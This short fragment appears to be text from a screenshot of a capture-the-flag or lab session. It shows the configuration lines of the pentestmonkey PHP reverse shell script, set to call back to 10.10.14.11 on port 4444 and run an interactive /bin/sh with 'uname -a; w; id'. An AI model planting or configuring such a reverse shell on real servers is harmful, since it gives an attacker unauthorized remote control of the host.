 Open
php-reverse-shell.php
/home/thepolarsheep/php-reverse-shell
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.11';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //